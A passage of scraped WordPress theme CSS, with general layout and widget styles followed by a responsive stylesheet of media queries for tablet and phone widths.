    padding-left: 10px;
    list-style: none;
    margin-bottom: 15px;
}


.rtd ul:not([class]) ul {
    padding-left: 10px;
    list-style: none;
    margin-bottom: 0;
}

.rtd ul:not([class]) li:not([class]) {
    margin: 0;
    line-height: 1.7;
}

.rtd ul:not([class]) li:before {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    display: inline-block;
    margin-right: 5px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

ul.list-styled li.disabled {
    color: #c8c9cc;
}

ul.list-styled.list-style-ok li::before {
    content: '\f00c';
    color: #28ad62;
}

ul.list-styled.list-style-ok li.disabled::before {
    content: '\f00d';
    color: #c8c9cc;
}

.rtd img {
    max-width: 100%;
    height: auto;
}

.wp-caption {
    text-align: left;
    max-width: 100%;
}

.rtd table:not([class]) {
    margin: 20px 0;
}

.rtd table:not([class]) td,
.rtd table:not([class]) th {
    padding: 10px;
    border: 1px solid #d0d2d7;
    font-weight: normal;
}

ul:([class]),
ol:([class]) {
    list-style: none;
    margin: 0;
    padding: 0;
}

.rtd ul:not([class]) li::before {
    font-size: 6px;
    width: 1.555em;
    content: '\f111';
    text-align: center;
    vertical-align: middle;
}

.rtd ol:not([class]) > li::before {
    display: none !important;
}



.rtd ol:not([class]) {
    margin-left: 15px;
    margin-bottom: 0px;
}

.rtd ol:not([class]) li:not([class]) {
    padding-bottom: 0px;
    line-height: 1.444;
}

.wrap-media img {
    max-width: 100%;
    height: auto;
}

.gallery-icon a {
    text-align: center;
    display: inline-block;
}

.rtd iframe {
    max-width: 100%;
    max-height: 100%;
}

.rtd pre {
    padding: 20px;
}


/*Sidebar*/

aside ul{
    list-style: none
}

aside ul ul{
    margin-left: 10px;
}

aside .widget-title + ul > li,
aside .menu > li {
    padding: 10px 0;
    margin: 0 0 0px 0;
    list-style: none;
    border-bottom: 1px dashed #ccc;
    font-size: 16px;
    color: #bfc9ce;
    line-height: 1.55;
    font-weight: normal;
    position: relative;
}

aside .children {
    margin: 0px 0px 5px 10px;
}

aside ul .children li , aside ul .sub-menu li {
    padding: 5px 0;
    margin: 0 0 10px 0;
    list-style: none;
    font-size: 12px;
    color: #666;
    font-weight: 700;
    border-bottom: 0 !important;
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
}

.widget_product_categories .children {
    display: none;
}

.widget_product_categories .current-cat .children {
    display: block;
}

.widget_product_categories .children {
    margin: 0px 0px 5px 10px;
}

.widget_product_categories .children a {
    font-size: 10px;
}

aside .widget-title + ul li a,
aside .menu li a,
aside .widget-title + ul li {
    font-size: 16px;
    font-weight: normal;
    color: #2d83b4;
}

aside li a + .count {
    font-weight: normal;
    float: right;
}

.entry-media img {
    max-width: 100%;
    height: auto;
}

aside .menu li:hover .dropdown-menu {
    display: block !important;
}


/*SIdebar Widgets*/

aside img {
    max-width: 100%;
    height: auto;
    margin: 10px 0;
}

aside select {
    max-width: 100%;
    border: 1px solid #ececec;
    padding: 5px;
    margin: 5px 0;
    border-radius: 0;
    font-size: 12px;
    color: #333;
    font-weight: normal;
    width: 100%;
}

aside table {
    width: 100%;
}

aside table td,
aside table th {
    border: 1px solid #ddd;
    padding: 5px;
    text-align: center;
}

aside table td a {
    color: #333;
}

.widget_rss .rss-date {
    display: inline-block;
    width: 100%;
    color: #666;
    padding: 10px 0;
    font-weight: normal;
}

.widget_rss .rssSummary {
    font-weight: normal;
    text-transform: none;
    line-height: 20px;
    color: #666;
    font-size: 13px;
}

.widget_rss cite {
    font-size: 12px;
    display: inline-block;
    text-align: right;
    width: 100%;
    font-weight: normal;
    text-transform: none;
}

.rsswidget {
    font-size: 12px;
    color: #666;
}

.rsswidget img{
    position: relative;
    top: 12px;
    margin-right: 2px;
}

.widget_search label,
.widget_search input[type="submit"],
.woocommerce-product-search input[type="submit"] {
    display: none !important;
}

.woocommerce-product-search input[type="search"],
.widget_search input[type="search"],
.widget_search input[type="text"] {
    width: 100%;
    float: left;
    margin-right: 0%;
    background: #f4f4f4;
    border: 1px solid #eee;
    padding: 10px;
}

.textwidget {
    line-height: 20px;
}

.textwidget img {
    margin-bottom: 5px;
}

.post-sticky:before {
    content: "\f0c6" !important;
    font-family: 'FontAwesome';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    font-size: 35px;
    position: absolute;
    right: 60px;
    text-transform: none;
    top: -32px;
    z-index: 777;
    color: #000;
    height: 50px;
    border: 0;
    width: 50px;
    border-radius: 10px;
    padding: 16px;
}

.post-sticky:nth-child(even):before {
    right: auto;
    left: -12px;
    top: -30px;
}


/*TAGS*/

.wp-tag-cloud {
    margin-left: -5px !important;
    display: inline-block;
}

.tagcloud li {
    float: none !important;
    display: inline-block !important;
    margin: 3px 1px !important;
    width: auto !important;
}

.tagcloud {
    clear: both;
}

html .tagcloud a {
    font-size: 11px !important;
    text-transform: uppercase;
    display: inline-block;
    border: 0;
    font-weight: 600;
    padding: 10px 16px;
    border: #cccccc 1px solid;
    margin-right: 0;
    margin-bottom: 3px;
    color: #222 !important;
}

html .tagcloud a:hover {
    color: #fff !important;
    background-color: #2a64d9 !important;
    text-decoration: none !important;
}

.tagcloud li:hover a {
    color: #fff!important
}


/* ======= VC ELEMENTS ======= */

.vc-overflow-no {
    overflow: inherit !important;
}

.compose-mode .vc_row[data-vc-full-width].vc_hidden {
    opacity: 1;
}

.compose-mode .section-gallery {
    text-align: center;
}

.compose-mode .gallery-item {
    position: relative;
    width: 25%;
    display: inline-block;
    margin-left: -1%;
    vertical-align: top;
}

.compose-mode .vc_element,
.view-mode .vc_element {
    display: inline-block;
    position: relative;
}

.vc_tta-title-text {
    list-style: none;
    font-weight: bold;
    color: #333;
    font-size: 14px;
    text-transform: uppercase;
}

html .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,
html .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,
html .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before,
html .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,
html .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
    border-color: #eee;
}


/* jarallax */

.jarallax {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    z-index: 1;
    position: relative;
    width: 100%;
}

.jarallax-content,
.jarallax-content-inner {
    width: 100%;
}

.background-attachment-fixed {
    display: inline-block;
    width: 100%;
}

.vc_row_use_jarallax.vc_row {
    margin-left: 0;
    margin-right: 0;
}

.vc_row.vc_row-flex>.vc_column_container.vc_row_use_jarallax>.vc_column-inner .wpb_wrapper {
    display: flex;
    height: 100%;
}

.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner .wpb_wrapper .jarallax {
    display: flex;
    height: 100%;
}

.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner .wpb_wrapper .jarallax .jarallax-content {
    display: flex;
    height: 100%;
}

.staticblocks-template-default .col-lg-9.col-md-8.col-sm-12.col-xs-12.left-column.sidebar-type-2 {
    width: 100% !important;
}

.staticblocks-template-default .col-lg-3.col-md-4.col-sm-12.col-xs-12,
.staticblocks-template-default .post-footer,
.staticblocks-template-default .post-description,
.staticblocks-template-default .post-image,
.staticblocks-template-default .blog-post .post-image {
    display: none;
}



.no-image .wrap-info-grid {
    float: none;
    width: 100%;
}






.no-results {
    background: url(images/unhappy.png) 120px bottom no-repeat;
    padding-bottom: 300px;
    margin-bottom: 50px;
}

.no-slide-add-menu img {
    width: 100%;
    height: auto;
}

.no-slide-add-menu {
    margin: 25px 10px;
    font-size: 16px;
    line-height: 31px;
    text-align: left;
    color: #fff;
}

html body .header-menu-middle .submenu-controll {
    right: 12px;
    top: -57px;
}


/* version 1.02 */

html body .header-menu-middle .menu-marker-dot .submenu-controll:before {
    top: -7px !important;
}

html body .header-menu-middle .phone-menu {
    list-style: none;
}

[data-off-canvas] li {
    position: relative;
}

[data-off-canvas] li .menu-parent-link {
    display: inline-block;
    position: absolute;
    width: 100%;
    right: 0;
    top: 0;
}

[data-off-canvas] li .submenu-controll {
    position: absolute;
    right: 30px;
    top: 6px;
    display: block;
    width: 12px;
    text-align: center;
    z-index: 99;
    cursor: pointer;
    font-size: 25px;
    height: 12px;
}

[data-off-canvas] li .submenu-controll:after{
    font-family: 'ElegantIcons';
    display: block;
    content: "\33";
}

[data-off-canvas] .side-cart {
    display: inline-block;
    margin-bottom: 10px;
    margin-left: 20px;
    padding-top: 25px;
    padding-left: 10px;
    height: 87px;
}

html [data-off-canvas] .header-cart-count {
    position: absolute;
    top: -1px;
    right: -9px;
}

html [data-off-canvas] .side-logo {
    display: inline-block;
    width: 100%;
    padding: 10px;
    margin-bottom: 10px;
}

#wp-calendar caption{
    padding: 0 0 15px 0;
    text-align: left;
}

.header-section {
    z-index: 7;
}

.img-hover-effect img {
    vertical-align: top;
}



html .wrap-blog-post .wrap-image.wrap-image-grid img,
html .blog-post .post-image img {
    max-width: 100%;
    height: auto;
}






html .wrap-blog-post .wrap-image .post-date a {
    border-right: 0;
}

.wrap-blog-post:hover .wrap-image.wrap-image-grid .post-date {
    color: #fff;
}



html .comment-list .comment,
.comment-list > li {
    margin-left: 2%;
}

html .header-section {
    background-attachment: fixed;
    background-color: #222222;
}


.slide-btn .vc_btn3.vc_btn3-style-custom{
    border:0 !important;
    background:none !important;
    position: relative;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
}

.slide-btn .vc_btn3.vc_btn3-style-custom:hover{
    border:0 !important;
    background:none !important;
    left: 5px;
}


html .text-white-color  .slide-btn i {
    color: #fff !important;
}


.logged-in  .fullmenu-close {
    top: 32px;
}



html footer .wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok{
    display: block !important;
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 999;
    padding: 19px !important;
    background: #398f14;
    margin: 0 !important;
    border: 0 !important;
    text-align: center;
}


.list-prices .panel {
    list-style: none;
}

aside #wp-calendar {
    margin-bottom: 20px;
}


/* Block: Button */

.wp-block-button {
    color: #fff;
    margin-bottom: 25px;
}

.wp-block-button.alignleft{
    margin-right: 20px;
}

.wp-block-button.alignright{
    margin-left: 20px;
}


 .wp-block-button:not(.is-style-outline) .wp-block-button__link {
    background-color: #2d83b4;
    transition: all .2s ease-in;
}

 .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover {
    background-color: #222;
}


.wp-block-button.is-style-outline .wp-block-button__link {
    border-color: #2d83b4;
    color: #2d83b4;
    transition: all .2s ease-in
}

.wp-block-button.is-style-outline .wp-block-button__link:hover {
    border-color: #222;
    color: #222;
}


 .wp-block-button:not(.is-style-outline) a.wp-block-button__link {
    color: #fff;
}

.wp-block-button__link a {
    text-decoration: underline;
}




/* Block: Cover */


 .wp-block-cover.has-background-dim,
.wp-block-media-text {
    margin-bottom: 1.1rem;
}


 .wp-block-cover-text a {
    color: #fff !important;
}

 .wp-block-cover-text a:hover {
    color: #fff !important;
    text-decoration: underline !important;
}


 .wp-block-gallery.columns-2.is-cropped,
 .wp-block-gallery.columns-3.is-cropped,
 .wp-block-gallery.columns-4.is-cropped,
 .wp-block-gallery.columns-5.is-cropped,
 .wp-block-gallery.columns-6.is-cropped,
 .wp-block-gallery.columns-7.is-cropped,
 .wp-block-gallery.columns-8.is-cropped {
    margin-bottom: 1.1rem;
}

 .blocks-gallery-grid + .blocks-gallery-caption {
    position: relative;
    top: -10px;
}


.wp-block-cover-image-text, .wp-block-cover-text, section.wp-block-cover-image h2 {
    color: #fff !important;
}

.wp-block-cover.alignleft {
    margin-right: 25px;
}

.wp-block-cover.alignright {
    margin-left: 25px;
}


.wp-block-gallery.alignleft{
        margin-right: 25px;
}

.wp-block-gallery.alignright{
        margin-left: 25px;
}


html blockquote.wp-block-quote {
    border-left: #333333 4px solid !important;
    padding-left: 30px !important;
    margin-bottom: 40px !important;
    overflow: hidden;
    display: inline-block;
    width: 100%;
}


html blockquote.wp-block-quote  p {
    font-size: 16px;
    color: #222;
    line-height: 2;
    font-style: normal;
    font-weight: normal;
    margin-bottom: 0 !important;
}


 .wp-block-latest-comments__comment-meta {
    background: transparent !important;
}

.wp-block-group__inner-container{
    padding: 25px;
    margin-bottom: 25px;
}


.wp-block-table{
    margin: 10px 0 20px 0;
}

.wp-block-table td , .wp-block-table th{
    border: 1px solid #ddd;
    padding: 10px;
}

.trackback .comment-body , .pingback .comment-body {
    min-height: inherit !important;
}


html .post-body > h4 a {
    word-break: break-all;
}



--- FILE ---
content_type: text/css
request_url: https://www.ucgzone.com/wp-content/themes/moresa/css/responsive.css?ver=6.5.7
body_size: 7362
content:
/*//////////////////////////////////////////////////////////////////////////////////////////*/


/* RESPONSIVE CSS */


/*//////////////////////////////////////////////////////////////////////////////////////////*/

@media (max-width:1199px) {
    html .b-tabs .b-tabs-controls {
        top: 0;
    }
}

@media (max-width:1500px) {
    .vertical-left {
        margin-left: -80px !important;
    }
}

@media (max-width:1000px) {
    html .b-home-works .nav-tabs > li {
        display: inline-block;
        float: none;
        margin-bottom: -1px;
    }
    .b-tabs ul.nav-tabs {
        text-align: center;
    }
}


/* 768 x 1024 (Laptop) */

@media (min-width:1022px) and (max-width:1229px) {
    .yp-demo-link {
        display: none !important;
    }
    html .blog-post-item {
        width: 290px;
    }
    html .isotope-desc-content {
        display: none;
    }
    html .pp-box-wrap {
        float: none;
        margin: 0 auto;
    }
    html .isotope-filter .product-grid li {
        margin: 0 1% 2%;
        width: 22%;
    }
    html .full-title-name {
        display: inline-block;
        font-size: 22px;
        left: 0;
        min-width: 295px;
        padding: 10px 30px;
        position: relative;
        text-transform: uppercase;
        top: 0;
    }
    html #filter {
        margin-top: 0;
        padding-left: 0;
    }
    html .pp-box-item {
        display: block;
        float: none;
        margin: 20px auto;
        width: 580px;
        overflow: hidden;
    }
}


/* 768 x 1024 (iPad - Portrait) */

@media (min-width:768px) and (max-width:990px) {
    html .feature-item {
        display: inline-block;
        width: 100%;
        vertical-align: top;
        text-align: center !important;
        padding: 0 20px;
    }
    html .feature-item h5 {
        padding-bottom: 10px;
    }
    html .service-features-section {
        padding-bottom: 80px;
        padding-left: 30px;
        padding-right: 30px;
    }
    html .section-intro .intro-title {
        padding-left: 0;
        padding-top: 120px;
    }
    .section-intro .under-intro-text {
        text-align: center;
    }
    .yp-demo-link {
        display: none !important;
    }
    html .blog-post-item {
        width: 30% !important;
    }
    html .yamm .nav > li > a {
        margin: 9px 5px;
        padding: 10px 5px !important;
    }
    html .yamm .nav > li > a {
        font-size: 13px;
    }
    html .top-header .social-box .nav {
        float: none !important;
        text-align: center;
    }
    html .top-cart {
        padding: 10px;
    }
    html #filter {
        height: auto;
        margin-top: -31px;
        padding-left: 0;
        text-align: center;
    }
    html .ft-icons-simple {
        display: inline-block;
        float: none;
        height: 100%;
        width: 100%;
    }
    html .ft-content {
        border-left: 0;
        float: none;
        padding-left: 0;
        padding-top: 5%;
        text-align: center;
        width: 100%;
    }
    html .footer-shop img {
        max-width: 100%;
        height: auto;
    }
    .home-section .vc_row {
        background-image: none !important;
    }
   
    html .pp-box-item {
        display: block;
        float: none;
        margin: 20px auto;
        width: 580px;
        overflow: hidden;
    }
    html .featured-item-simple-icon:after {
        display: none !important;
    }
    html .isotope-filter .product-grid li {
        margin: 0 1% 2%;
        width: 22% !important;
    }
    html .yamm .nav > li > a {
        padding: 20px 10px;
    }
    html .right-header {
        text-align: center;
    }
    html .bg-mobile-hidden {
        background: none !important;
    }
    html .header .top-cart {
        display: inline-block;
        float: none;
        margin: 0 !important;
        padding-left: 0;
        position: relative;
        text-align: center;
        top: 0;
        width: 100%;
    }
    .header #search-global-mobile {
        background: none repeat scroll 0 0 #fff;
        border: 1px solid #ddd !important;
        color: #ddd !important;
        display: block !important;
        float: none;
        margin: 10px auto;
        position: relative;
        right: 0;
        top: 0;
        width: 300px;
    }
    html .header .menu-item-has-children > a::after {
        top: 9px;
    }
    html .yamm .dropdown-menu {
        top: 60px;
    }
    .featured-item-simple-icon {
        min-height: 160px;
    }
    .filter {
        text-align: center;
    }
    html .isotope-desc-content {
        display: none;
    }
    html .isotope-filter {
        text-align: center;
    }
    html .isotope-item {
        width: 33.33% !important;
    }
    .header #search-global-mobile #search,
    #search-global-mobile button i {
        color: #000 !important;
    }
    #search-global-mobile input {
        border: medium none;
        width: 80% !important;
    }
    .header .navbar-collapse #search-global-menu {
        display: none !important;
    }
    html .breadcrumb {
        float: none;
        font-size: 14px;
        list-style: outside none none;
        margin-bottom: 0;
        padding: 0;
    }
    .header {
        height: auto;
        text-align: center;
    }
    html .fa-content {
        display: inline-block;
        margin-left: 2%;
        padding-right: 4%;
        padding-top: 2%;
        width: 62%;
    }
    .banner-full-width * {
        text-align: center !important;
    }
    html .btn-fw-banner {
        padding-right: 0;
    }
    html .carousel-item-content .carousel-title {
        margin: 20px 0 15px;
    }
    html .full-title-name {
        display: inline-block;
        font-size: 22px;
        left: 0;
        min-width: 295px;
        padding: 10px 30px;
        position: relative;
        text-transform: uppercase;
        top: 0;
    }
    .info-top {
        margin: 10px;
        text-align: center;
    }
    .info-top ul {
        padding: 0;
    }
    .header .navbar-nav > li {
        display: inline-block;
        float: none;
    }
    .header .yamm,
    .header .yamm .navbar-nav {
        float: none;
        margin: 0;
        width: 100%;
    }
    .header .yamm,
    .header .yamm .navbar-nav > li {
        display: inline-block;
        float: none;
    }
    .header .top-cart {
        display: inline-block;
        float: none;
        padding-left: 0;
        position: relative;
        text-align: left;
        top: 0;
        width: 100%;
    }
    .header .top-cart .qty-top-cart-active {
        right: 14px;
        top: -3px;
    }
    html .post .entry-title {
        margin: 20px 0;
    }
    html .bx-controls {
        margin-bottom: 30px;
    }
    .carousel-brand .bx-prev,
    .carousel-brand .bx-next {
        display: none !important;
    }
    html .featured-item-simple-icon {
        margin: 10px 0;
    }
    html .featured-item-simple-icon {
        min-height: 160px;
    }
    html .full-title-name .btn {
        bottom: -55px;
        font-size: 13px;
        left: 0;
        width: 100%;
    }
    .product-right {
        margin: 20px 0;
    }
}


/*480 x 640 (small tablet and iPhone)*/

@media (max-width:767px) {
    
  html .testimonials-item {
    padding: 15px 6%;
}
    .yamm > li:before{
        display: none !important;
    }
    
    

    [data-off-canvas] li .submenu-controll , [data-off-canvas] .submenu-controll-inner{
        display: none !important;
    }
    
    
    html [data-off-canvas*=left] .navbar-nav > li .dropdown-menu {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
    margin-left: 0px !important;
    margin: 0px !important;
    padding: 0;
    width: 100%;
    display: block !important;
    visibility: visible;
    background: #222 !important;
}
    
    
    html [data-off-canvas*=left] .navbar-nav > li .dropdown-menu a{
       color: #fff !important;
       font-weight: 600;
    }
    
    

    
    html .vc_custom_1492524745260 {
        padding: 50px !important;
    }
    html .vc_custom_1489514878518 {
        padding-bottom: 0 !important;
        padding-top: 15px !important;
    }
    html .vc_custom_1489599007880 {
        margin-top: 0 !important;
        padding-left: 30px !important;
    }
    html body .b-form-footer {
        margin-bottom: 40px;
        margin-top: 30px;
        padding: 25px 30px 35px 10%;
    }
    html body .b-form-footer .footer-form-title {
        font-size: 27px;
    }
    html .tab-custom .tab-img .slide-counter,
    .tab-pane .tab-img .slide-counter {
        height: auto;
        padding: 10px 20px;
        width: auto;
    }
    html .vc_custom_1489599032123 {
        display: none !important;
    }
    .vc_custom_1489599032123 {
        padding-left: 0 !important;
    }
    html .b-blockquote-bg .quote-userpic {
        margin: 20px auto !important;
        float: none !important;
    }
    html footer .footer-form {
        max-width: 100%;
        float: none;
        margin-right: 0;
        margin-top: 0 !important;
        margin-bottom: 0 !important;
    }
    .vertical-left,
    .vertical-right {
        display: none !important;
    }
    html html .b-form-footer {
        padding: 66px 70px 35px 70px;
    }
    .wpcf7 .order-form label {
        padding: 20px 0 0 !important;
    }
    .yp-demo-link {
        display: none !important;
    }
    html .services .service-item {
        margin-left: 15px;
    }
    html body #filter {
        height: auto;
        margin-top: 0;
        padding-left: 0;
    }
    #filter li a {
        width: 100%;
    }
    .slide-desc tbody,
    .slide-desc .detail-item {
        height: 100%;
    }
    .slide-desc .icons {
        margin-top: 40%;
    }
    .wrap-user-control i:before {
        color: #2b2e33;
    }
    html .decor-line::after {
        background: rgba(0, 0, 0, 0) url("../images/graph-home2.svg") no-repeat scroll center top / cover;
        bottom: -3px;
        height: 100px;
        left: 0;
        right: 0;
        top: auto;
    }
    html .quote-form span.wpcf7-form-control-wrap {
        height: auto;
    }
    html .one-news > div {
        margin-left: 0;
    }
    html .one-news {
        padding-right: 0px;
        padding-left: 0px;
    }
    html .two-news {
        display: none;
    }
    html .testimonial-content {
        margin-left: 50px;
    }
    .team .soc-icons {
        padding-bottom: 20px;
    }
    .owl-nav {
        display: none;
    }
    html #main-menu li .dropdown-menu {
        background: #2a2d32 none repeat scroll 0 0;
        border-top: 2px solid #009cce;
        float: none;
        left: 0;
        margin-top: -2px;
        right: auto;
        width: 95%;
    }
    html .slidebar-panel .navbar-brand {
        position: relative !important;
    }
    html body .isotope-item {
        width: 100% !important;
    }
    html .floated .navbar-nav > li {
        margin: 0;
        padding: 0 40px;
        text-align: left;
        width: 100%;
    }
    #search-global-mobile {
        margin-left: 25px;
    }
    html .header .menu-item-has-children > a:after {
        right: 25px;
    }
    html .breadcrumb {
        float: none;
        font-size: 14px;
        list-style: outside none none;
        margin-bottom: 0;
        padding: 0;
    }
    html .top-header .social-box .nav {
        float: none !important;
        text-align: center;
    }
    html .top-cart {
        padding: 10px;
    }
    html #filter {
        height: auto;
        margin-top: 0;
        padding-left: 0;
        text-align: center;
    }
    html .pp-box-item {
        float: none;
        width: 580px;
        display: inline-block;
        margin-top: -6px;
    }
    html .ft-icons-simple {
        display: inline-block;
        float: none;
        height: 100%;
        width: 100%;
    }
    html .ft-content {
        border-left: 0;
        float: none;
        padding-left: 0;
        padding-top: 5%;
        text-align: center;
        width: 100%;
    }
    .vc_custom_1479385064911,
    .vc_custom_1480073809579 {
        text-align: center !important;
    }
    footer .vc_column_container {
        padding-left: 15px;
        padding-right: 15px;
    }
    html .footer-shop img {
        max-width: 100%;
        height: auto;
    }
    .home-section .vc_row {
        background-image: none !important;
    }
    html .home-section .featured-item-simple-icon {
        margin: 45px 0 !important;
    }
    html .pp-box-wrap {
        float: none;
        margin: 0 auto;
    }
    html .bg-mobile-hidden {
        background: none !important;
    }
    html .featured-item-simple-icon {
        margin: 10px 0;
    }
    .header {
        height: auto;
        text-align: center;
    }
    .info-top {
        margin: 10px;
        text-align: center;
    }
    .info-top ul {
        padding: 0;
    }
    .right-header {
        text-align: center;
    }
    html .right-header .col-right-header {
        display: inline-block;
        margin-top: 15px;
        padding-left: 30px;
        padding-right: 30px;
        vertical-align: top;
        width: 100%;
        text-align: center;
    }
    .header .navbar-nav > li {
        display: inline-block;
        float: none;
    }
    .yamm {
        position: relative;
        padding-left: 0 !important;
    }
    .yamm .navbar-header {
        background: none repeat scroll 0 0 #ffc300;
    }
    .yamm .navbar-collapse {
        background: none repeat scroll 0 0 #333333;
    }
    .yamm .nav li a {
        color: #fff !important;
    }
    .header #search-global-menu {
        border: 1px solid #ddd !important;
        color: #ddd !important;
        margin: 0 auto 10px;
        position: relative;
        right: 0;
        top: 0;
        width: 100%;
    }
    .header #search-global-mobile #search {
        margin-left: 20px;
    }
    #search-global-mobile button {
        position: relative;
        left: -35px;
    }
    .header #search-global-mobile #search,
    #search-global-mobile button i {
        color: #000 !important;
    }
    .header #search-global-menu #search {
        padding: 7px 2px 7px 1px !important;
        width: 83%;
    }
    html .yamm #search-global-menu {
        display: none !important;
    }
    .header .yamm .navbar-nav a:hover {
        background: none repeat scroll 0 0 #526aff !important;
        color: #fff !important;
    }
    .header .yamm,
    .header .yamm .navbar-nav {
        float: none;
        margin: 0;
        width: 100%;
    }
    .header .yamm,
    .header .yamm .navbar-nav > li {
        display: inline-block;
        float: none;
        text-align: left;
        width: 100%;
        position: relative;
        padding-left: 0;
    }
    .header .top-cart {
        float: none;
        margin: 30px auto 20px auto;
        position: relative;
        width: 120px;
        border: none;
    }
    .header .top-cart .qty-top-cart-active {
        right: 14px;
        top: -3px;
    }
    html .post .entry-title {
        margin: 20px 0;
        text-align: left;
    }
    .ver-tabs.horiz-tabs .nav > li {
        width: 100%;
    }
    .banner-full-width * {
        text-align: center !important;
    }
    .btn-fw-banner {
        padding: 0 !important;
    }
    .btn-fw-banner .btn {
        margin: 10px;
    }
    html .full-title-name {
        display: inline-block;
        font-size: 12px;
        font-weight: 600;
        left: 0;
        min-width: auto;
        padding: 7px 22px;
        position: relative;
        text-transform: uppercase;
        top: 7px;
        width: 100%;
    }
    html #filter {
        height: auto;
        margin-top: -25px;
        padding-left: 0;
    }
    html #filter li {
        display: inline-block;
        list-style: outside none none;
        margin-bottom: 10px;
        width: 100%;
    }
    html .isotope-desc-content {
        display: none;
    }
    html .isotope-item {
        width: 49% !important;
    }
    .isotope-frame {
        text-align: center;
    }
    html .full-title-name .btn {
        bottom: -55px;
        font-size: 13px;
        left: 0;
        width: 100%;
    }
    html .carousel-3 .media {
        display: inline-block;
        position: relative;
        width: 100%;
    }
    html .carousel-3 .carousel-item-content {
        display: inline-block;
        padding: 3% 0 0 3% !important;
        vertical-align: top;
        width: 100%;
    }
    .carousel-brand .bx-prev,
    .carousel-brand .bx-next {
        display: none !important;
    }
    html .product-grid {
        margin: 0;
        padding: 0;
        text-align: center;
        width: 100%;
    }
    html .product-grid li {
        margin: 5%;
        width: 90%;
    }
    .product-grid li .slider_img {
        display: none !important;
    }
    .testi-box {
        display: inline-block;
        margin: 20px 0;
    }
    .cd-floating-background img {
        display: none !important;
    }
    .contact-section {
        height: auto !important;
    }
    html .copy {
        padding-bottom: 20px;
        padding-top: 20px;
        text-align: center;
    }
    html .footer-absolute .social-box {
        float: none;
        margin-top: 20px;
        text-align: center;
        width: 100%;
    }
    html .footer-panel .social-links {
        display: inline-block;
        margin: 0;
        padding: 0;
        vertical-align: top;
    }
    html .footer-panel .social-links li {
        margin: 10px 0 0;
    }
    html .pp-box-item {
        float: none;
        width: 580px;
        display: inline-block;
        margin-top: -6px;
    }
    html .product-right {
        padding-bottom: 50px;
    }
    html .product-grid.bxslider li {}
    html .fa-box .fa,
    {
        display: block;
        font-size: 34px !important;
    }
    html .fa-box {
        margin-left: -6% !important;
        margin-right: 6% !important;
        padding: 5% 2% 5% 8% !important;
        width: 30% !important;
    }
    html .ver-tabs.horiz-tabs .fa-content {
        display: inline-block;
        margin-left: 0;
        padding: 1%;
        text-align: left;
        width: 67%;
    }
    html .ver-tabs.horiz-tabs .fa-box {
        width: 30% !important;
    }
    html .isotope-filter .product-grid li {
        margin: 0 1% 2%;
        width: 21%;
        height: auto !important;
    }
    .logo-box {
        display: block !important;
        margin: 0 auto !important;
        padding: 10px !important;
        text-align: center;
        width: 100% !important;
    }
    html .box-date-post {
        position: relative;
        text-align: center;
    }
    html .post .entry-main {
        padding-left: 0;
        position: relative;
    }
    .footer-shop .row {
        margin-left: 0px;
        margin-right: 0px;
    }
    .product-right {
        margin: 20px 0;
    }
    html body .pp-box-item {
        display: inline-block;
        float: none;
        margin: 0 auto;
        width: 292px;
    }
    html .pp-box {
        float: none !important;
    }
    html .layout-header2 .yamm .navbar-nav > li {
        background: #333 !important;
    }
    html .box-date-post {
        border: 1px solid #eeeeee;
        height: auto;
        width: auto;
    }
    .wrap-works {
        margin-bottom: 50px;
        text-align: center;
    }
    .blog-post-item {
        margin: 20px auto !important;
    }
    /*Woo Global Responsive*/
    html table {
        padding: 5px !important;
    }
    table td,
    table th {
        margin: 1px !important;
    }
    html table,
    html tbody,
    table tr,
    table td,
    table th,
    thead,
    tfooter {
        display: inline-block;
        max-width: 100% !important;
        width: 100% !important;
        text-align: center !important;
    }
    .woocommerce .cart-collaterals .cart_totals,
    .woocommerce-page .cart-collaterals .cart_totals {
        float: none !important;
        width: 100% !important;
    }
    .woocommerce .related ul li.product,
    .woocommerce .related ul.products li.product,
    .woocommerce .upsells.products ul li.product,
    .woocommerce .upsells.products ul.products li.product,
    .woocommerce-page .related ul li.product,
    .woocommerce-page .related ul.products li.product,
    .woocommerce-page .upsells.products ul li.product,
    .woocommerce-page .upsells.products ul.products li.product {
        margin: 0 0 5% 0 !important;
        width: 100% !important;
    }
    html .woocommerce-cart table.cart td.actions .coupon .input-text {
        margin: 0 0 10px 0 !important;
        padding: 10px !important;
        width: 100% !important;
    }
    .coupon {
        float: none !important;
    }
    html .woocommerce a.remove {
        display: inline-block;
    }
    .shop_table .button {
        margin-bottom: 10px !important;
        width: 100%;
    }
    .woocommerce-cart .qty {
        margin: 0 auto !important;
    }
    .col-1,
    .col-2 {
        float: none !important;
        width: 100% !important;
    }
    .woocommerce #payment #place_order,
    .woocommerce-page #payment #place_order {
        float: none !important;
        margin: 0 0 10px !important;
        width: 100% !important;
    }
    html .woocommerce #payment .terms,
    .woocommerce-page #payment .terms {
        padding: 0 1em;
        text-align: center;
    }
    html .yamm .nav .hot a {
        border: none !important;
    }
}


/*320 x 480 (iPhone)*/

@media (max-width:480px) {
    
    html .sidebar-services li {
    text-align: center;
}
    
    .post-footer .blog-footer-categories,
    .post-footer .blog-footer-tags,
    .post-footer .btn-social,
    .post-footer .blog-footer-title,
    .post-footer a {
        width: 100% !important;
        margin: 0 auto !important;
        text-align: center !important;
    }
    html .footer-meta:nth-child(2n) {
        text-align: right;
        position: relative;
        right: 0;
    }
    .post-footer .blog-footer-title {
